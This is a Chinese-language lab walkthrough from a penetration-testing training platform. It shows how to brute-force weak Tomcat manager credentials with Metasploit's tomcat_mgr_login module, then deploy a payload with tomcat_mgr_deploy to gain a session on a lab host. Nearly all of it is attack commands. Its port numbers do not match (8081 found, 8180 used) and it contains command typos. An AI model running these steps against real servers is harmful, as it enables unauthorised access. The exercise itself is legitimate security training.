声明:以下内容均来自“实验吧”免费公益渗透平台,该平台至今仍旧在维护,估计~~,为此把以前保留的笔记拿来分享下。

[实验目的]

1) 利用 Tomcat

弱口令漏洞

,破解出登陆密码,获得目标主机会话。

[实验原理]

1) 利用枚举的方法破解Tomcat的弱口令。

[实验环境]

[实验步骤]



一、利用nmap工具扫描目标主机

1.1 在终端中输入命令“

nmap –sV 192.168.1.3

”,对目标主机进行端口扫描,发现开放

8081

端口并且运行着ApacheTomcat/CoyoteJSP engine1.1。



我们其实也可以在URL 地址栏上进行验证,下面的图是在网上随意找的,仅供参考:(PS:有些网站会把Tomcat的默认端口8080改为8081)



1.2 在终端中输入命令“msfconsole”,启动MSF终端。



1.3 在终端下输入命令“

search tomcat

”, 搜索tomcat的相关工具和攻击载荷。(下面的是截别人的图片清晰内容简洁,该工具的版本也相对的高一点,旧版本的参考我前面的博客)

(注意第

十四

个

exploit/multi/http/tomcat_mgr_deploy

后面的攻击需要用到)





1.4 在终端输入“

use

auxiliary

/scanner/http/tomcat_mgr_login

”, 启用漏洞利用模块, 提示符就会提示进入到该路径下。(该模块用来暴力破解)



1.5 在终端下输入“

set RHOSTS 192.168.1.3

”,设置攻击目标主机IP。



1.6 在终端下输入“

set RPORT 8180

”,设置攻击目标主机端口号.

1.7 在终端下输入“

exploit

”, 实施攻击。获得用户名

tomcat

,密码

tomcat

。



注意:由于我们没有自己设置用户名和密码文件,那么他会默认使用自己的默认用户名和密码文件,默认文件路径如图:

(命令:

show options

)



1.8 在终端下输入“

use

exploit

/multi/http/tomcat_mgr_deploy

”, 启用漏洞利用模块, 提示符就会提示进入到该路径下。(该模块用来渗透)



1.9 在终端下输入“

set RHOST 192.168.1.3

”,设置攻击的目标主机IP。

1.10 在终端下输入“set RPORT 8180”,设置攻击的目标主机端口号。



1.11 在终端下输入“

set username tomcat

”,设置攻击时使用的登录账号tomcat。

1.12 在终端下输入“

set passsword tomcat

”,设置攻击时使用的密码tomcat。



1.13 在终端下输入“exploit”,开始攻击,建立会话。(注:从下面的信息中我们看到 Linux x86说明服务器是Linux系统)



1.14 在终端下输入“getuid”,查看获取的用户权限。

1.15 在终端下输入”help” ,查看可以使用的命令。

知识补充:

在学习的过程中我看到别的博主的测试和我的方法略微不同:



以下只展示部分图:(来自:

https://blog.csdn.net/weixin_42432317/article/details/90208213

)





use exploit/multi/http/tomcat_mgr_deploy

show options

主要是set HTTPusername HTTPPassword 这两个参数与上方的实验不同,猜测与Metasploit的版本有关,因为实验吧的环境工具版本都比较低。

expolit

最后想说的是

Metasploit爆破tcpwrapped服务(514端口)这个也是采取的弱口令破解,具体自行百度,这里就不专门介绍了。